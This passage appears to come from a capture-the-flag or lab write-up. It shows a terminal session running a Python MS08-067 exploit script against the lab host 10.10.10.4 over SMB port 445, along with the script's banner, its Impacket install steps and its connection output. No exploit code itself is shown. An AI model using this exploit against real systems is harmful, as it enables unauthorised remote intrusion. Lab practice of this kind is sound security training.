 ❯ python2.7 exploit.py 10.10.10.4 7 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer
#   - Added support for selecting a target port at the command line.
#   - Changed library calls to allow for establishing a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode.
#######################################################################
$   This version requires the Python Impacket library version to 0_9_17 or newer.
$
$   Here's how to upgrade if necessary:
$
$   git clone --branch impacket_0_9_17 --single-branch https://github.com/CoreSecurity/impacket/
$   cd impacket
$   pip install .
#######################################################################
Windows XP SP3 English (AlwaysOn NX)
[-]Initiating connection
[-]connected to ncacn_np:10.10.10.4[\pipe\browser]
Exploit finish
</>
BUNZOPY